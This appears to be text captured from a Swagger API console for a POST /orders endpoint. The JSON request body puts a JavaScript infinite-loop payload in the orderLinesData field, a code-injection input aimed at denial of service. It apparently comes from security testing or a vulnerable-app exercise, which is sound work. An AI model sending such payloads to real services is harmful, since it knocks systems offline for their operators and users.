 POST /orders
Create new customer order
Parameters
Cancel
Reset
No parameters
Request body
application/json
Customer order to be placed
{
  "orderLinesData": "(function dos() { while(true); })()"
}
Execute
Clear